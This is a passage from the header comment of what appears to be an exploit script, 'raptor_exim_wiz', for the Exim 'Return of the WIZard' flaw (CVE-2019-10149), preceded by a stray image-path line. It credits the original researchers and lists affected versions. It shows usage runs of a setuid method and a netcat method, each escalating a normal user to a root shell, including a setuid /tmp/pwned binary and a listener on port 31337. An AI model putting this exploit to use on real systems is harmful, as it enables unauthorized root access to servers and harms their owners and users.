 # function in /src/deliver.c may lead to remote command execution.
# (CVE-2019-10149)
#
# This is a local privilege escalation exploit for "The Return
# of the WIZard" vulnerability reported by the Qualys Security
# Advisory team.
#
# Credits:
# Qualys Security Advisory team (kudos for your amazing research!)
# Dennis 'dhn' Herrmann (/dev/tcp technique)
#
# Usage (setuid method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m setuid
# Preparing setuid shell helper...
# Delivering setuid payload...
# [...]
# Waiting 5 seconds...
# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
# # id
# uid=0(root) gid=0(root) groups=0(root)
#
# Usage (netcat method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m netcat
# Delivering netcat payload...
# Waiting 5 seconds...
# localhost [127.0.0.1] 31337 (?) open
# id
# uid=0(root) gid=0(root) groups=0(root)
#
# Vulnerable platforms:
# Exim 4.87 - 4.91
#